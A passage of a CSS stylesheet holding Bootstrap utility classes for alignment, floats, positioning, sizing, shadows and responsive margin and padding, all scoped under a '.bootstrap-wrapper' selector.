  .bootstrap-wrapper .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap-wrapper .float-left {
  float: left !important;
}
.bootstrap-wrapper .float-right {
  float: right !important;
}
.bootstrap-wrapper .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .float-sm-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-sm-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .float-md-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-md-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .float-lg-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-lg-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .float-xl-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-xl-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-xl-none {
    float: none !important;
  }
}
.bootstrap-wrapper .overflow-auto {
  overflow: auto !important;
}
.bootstrap-wrapper .overflow-hidden {
  overflow: hidden !important;
}
.bootstrap-wrapper .position-static {
  position: static !important;
}
.bootstrap-wrapper .position-relative {
  position: relative !important;
}
.bootstrap-wrapper .position-absolute {
  position: absolute !important;
}
.bootstrap-wrapper .position-fixed {
  position: fixed !important;
}
.bootstrap-wrapper .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap-wrapper .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.bootstrap-wrapper .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.bootstrap-wrapper .sr-only-focusable:active,
.bootstrap-wrapper .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap-wrapper .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.bootstrap-wrapper .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.bootstrap-wrapper .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.bootstrap-wrapper .shadow-none {
  box-shadow: none !important;
}
.bootstrap-wrapper .w-25 {
  width: 25% !important;
}
.bootstrap-wrapper .w-50 {
  width: 50% !important;
}
.bootstrap-wrapper .w-75 {
  width: 75% !important;
}
.bootstrap-wrapper .w-100 {
  width: 100% !important;
}
.bootstrap-wrapper .w-auto {
  width: auto !important;
}
.bootstrap-wrapper .h-25 {
  height: 25% !important;
}
.bootstrap-wrapper .h-50 {
  height: 50% !important;
}
.bootstrap-wrapper .h-75 {
  height: 75% !important;
}
.bootstrap-wrapper .h-100 {
  height: 100% !important;
}
.bootstrap-wrapper .h-auto {
  height: auto !important;
}
.bootstrap-wrapper .mw-100 {
  max-width: 100% !important;
}
.bootstrap-wrapper .mh-100 {
  max-height: 100% !important;
}
.bootstrap-wrapper .min-vw-100 {
  min-width: 100vw !important;
}
.bootstrap-wrapper .min-vh-100 {
  min-height: 100vh !important;
}
.bootstrap-wrapper .vw-100 {
  width: 100vw !important;
}
.bootstrap-wrapper .vh-100 {
  height: 100vh !important;
}
.bootstrap-wrapper .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper .m-0 {
  margin: 0 !important;
}
.bootstrap-wrapper .mt-0,
.bootstrap-wrapper .my-0 {
  margin-top: 0 !important;
}
.bootstrap-wrapper .mr-0,
.bootstrap-wrapper .mx-0 {
  margin-right: 0 !important;
}
.bootstrap-wrapper .mb-0,
.bootstrap-wrapper .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap-wrapper .ml-0,
.bootstrap-wrapper .mx-0 {
  margin-left: 0 !important;
}
.bootstrap-wrapper .m-1 {
  margin: 0.25rem !important;
}
.bootstrap-wrapper .mt-1,
.bootstrap-wrapper .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap-wrapper .mr-1,
.bootstrap-wrapper .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap-wrapper .mb-1,
.bootstrap-wrapper .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap-wrapper .ml-1,
.bootstrap-wrapper .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap-wrapper .m-2 {
  margin: 0.5rem !important;
}
.bootstrap-wrapper .mt-2,
.bootstrap-wrapper .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap-wrapper .mr-2,
.bootstrap-wrapper .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap-wrapper .mb-2,
.bootstrap-wrapper .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap-wrapper .ml-2,
.bootstrap-wrapper .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap-wrapper .m-3 {
  margin: 1rem !important;
}
.bootstrap-wrapper .mt-3,
.bootstrap-wrapper .my-3 {
  margin-top: 1rem !important;
}
.bootstrap-wrapper .mr-3,
.bootstrap-wrapper .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap-wrapper .mb-3,
.bootstrap-wrapper .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap-wrapper .ml-3,
.bootstrap-wrapper .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap-wrapper .m-4 {
  margin: 1.5rem !important;
}
.bootstrap-wrapper .mt-4,
.bootstrap-wrapper .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap-wrapper .mr-4,
.bootstrap-wrapper .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap-wrapper .mb-4,
.bootstrap-wrapper .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap-wrapper .ml-4,
.bootstrap-wrapper .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap-wrapper .m-5 {
  margin: 3rem !important;
}
.bootstrap-wrapper .mt-5,
.bootstrap-wrapper .my-5 {
  margin-top: 3rem !important;
}
.bootstrap-wrapper .mr-5,
.bootstrap-wrapper .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap-wrapper .mb-5,
.bootstrap-wrapper .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap-wrapper .ml-5,
.bootstrap-wrapper .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap-wrapper .p-0 {
  padding: 0 !important;
}
.bootstrap-wrapper .pt-0,
.bootstrap-wrapper .py-0 {
  padding-top: 0 !important;
}
.bootstrap-wrapper .pr-0,
.bootstrap-wrapper .px-0 {
  padding-right: 0 !important;
}
.bootstrap-wrapper .pb-0,
.bootstrap-wrapper .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap-wrapper .pl-0,
.bootstrap-wrapper .px-0 {
  padding-left: 0 !important;
}
.bootstrap-wrapper .p-1 {
  padding: 0.25rem !important;
}
.bootstrap-wrapper .pt-1,
.bootstrap-wrapper .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap-wrapper .pr-1,
.bootstrap-wrapper .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap-wrapper .pb-1,
.bootstrap-wrapper .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap-wrapper .pl-1,
.bootstrap-wrapper .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap-wrapper .p-2 {
  padding: 0.5rem !important;
}
.bootstrap-wrapper .pt-2,
.bootstrap-wrapper .py-2 {
  padding-top: 0.5rem !important;
}
.bootstrap-wrapper .pr-2,
.bootstrap-wrapper .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap-wrapper .pb-2,
.bootstrap-wrapper .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap-wrapper .pl-2,
.bootstrap-wrapper .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap-wrapper .p-3 {
  padding: 1rem !important;
}
.bootstrap-wrapper .pt-3,
.bootstrap-wrapper .py-3 {
  padding-top: 1rem !important;
}
.bootstrap-wrapper .pr-3,
.bootstrap-wrapper .px-3 {
  padding-right: 1rem !important;
}
.bootstrap-wrapper .pb-3,
.bootstrap-wrapper .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap-wrapper .pl-3,
.bootstrap-wrapper .px-3 {
  padding-left: 1rem !important;
}
.bootstrap-wrapper .p-4 {
  padding: 1.5rem !important;
}
.bootstrap-wrapper .pt-4,
.bootstrap-wrapper .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap-wrapper .pr-4,
.bootstrap-wrapper .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap-wrapper .pb-4,
.bootstrap-wrapper .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap-wrapper .pl-4,
.bootstrap-wrapper .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap-wrapper .p-5 {
  padding: 3rem !important;
}
.bootstrap-wrapper .pt-5,
.bootstrap-wrapper .py-5 {
  padding-top: 3rem !important;
}
.bootstrap-wrapper .pr-5,
.bootstrap-wrapper .px-5 {
  padding-right: 3rem !important;
}
.bootstrap-wrapper .pb-5,
.bootstrap-wrapper .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap-wrapper .pl-5,
.bootstrap-wrapper .px-5 {
  padding-left: 3rem !important;
}
.bootstrap-wrapper .m-n1 {
  margin: -0.25rem !important;
}
.bootstrap-wrapper .mt-n1,
.bootstrap-wrapper .my-n1 {
  margin-top: -0.25rem !important;
}
.bootstrap-wrapper .mr-n1,
.bootstrap-wrapper .mx-n1 {
  margin-right: -0.25rem !important;
}
.bootstrap-wrapper .mb-n1,
.bootstrap-wrapper .my-n1 {
  margin-bottom: -0.25rem !important;
}
.bootstrap-wrapper .ml-n1,
.bootstrap-wrapper .mx-n1 {
  margin-left: -0.25rem !important;
}
.bootstrap-wrapper .m-n2 {
  margin: -0.5rem !important;
}
.bootstrap-wrapper .mt-n2,
.bootstrap-wrapper .my-n2 {
  margin-top: -0.5rem !important;
}
.bootstrap-wrapper .mr-n2,
.bootstrap-wrapper .mx-n2 {
  margin-right: -0.5rem !important;
}
.bootstrap-wrapper .mb-n2,
.bootstrap-wrapper .my-n2 {
  margin-bottom: -0.5rem !important;
}
.bootstrap-wrapper .ml-n2,
.bootstrap-wrapper .mx-n2 {
  margin-left: -0.5rem !important;
}
.bootstrap-wrapper .m-n3 {
  margin: -1rem !important;
}
.bootstrap-wrapper .mt-n3,
.bootstrap-wrapper .my-n3 {
  margin-top: -1rem !important;
}
.bootstrap-wrapper .mr-n3,
.bootstrap-wrapper .mx-n3 {
  margin-right: -1rem !important;
}
.bootstrap-wrapper .mb-n3,
.bootstrap-wrapper .my-n3 {
  margin-bottom: -1rem !important;
}
.bootstrap-wrapper .ml-n3,
.bootstrap-wrapper .mx-n3 {
  margin-left: -1rem !important;
}
.bootstrap-wrapper .m-n4 {
  margin: -1.5rem !important;
}
.bootstrap-wrapper .mt-n4,
.bootstrap-wrapper .my-n4 {
  margin-top: -1.5rem !important;
}
.bootstrap-wrapper .mr-n4,
.bootstrap-wrapper .mx-n4 {
  margin-right: -1.5rem !important;
}
.bootstrap-wrapper .mb-n4,
.bootstrap-wrapper .my-n4 {
  margin-bottom: -1.5rem !important;
}
.bootstrap-wrapper .ml-n4,
.bootstrap-wrapper .mx-n4 {
  margin-left: -1.5rem !important;
}
.bootstrap-wrapper .m-n5 {
  margin: -3rem !important;
}
.bootstrap-wrapper .mt-n5,
.bootstrap-wrapper .my-n5 {
  margin-top: -3rem !important;
}
.bootstrap-wrapper .mr-n5,
.bootstrap-wrapper .mx-n5 {
  margin-right: -3rem !important;
}
.bootstrap-wrapper .mb-n5,
.bootstrap-wrapper .my-n5 {
  margin-bottom: -3rem !important;
}
.bootstrap-wrapper .ml-n5,
.bootstrap-wrapper .mx-n5 {
  margin-left: -3rem !important;
}
.bootstrap-wrapper .m-auto {
  margin: auto !important;
}
.bootstrap-wrapper .mt-auto,
.bootstrap-wrapper .my-auto {
  margin-top: auto !important;
}
.bootstrap-wrapper .mr-auto,
.bootstrap-wrapper .mx-auto {
  margin-right: auto !important;
}
.bootstrap-wrapper .mb-auto,
.bootstrap-wrapper .my-auto {
  margin-bottom: auto !important;
}
.bootstrap-wrapper .ml-auto,
.bootstrap-wrapper .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-md-2,
  .bootstrap-wrapper .px-md-2 {
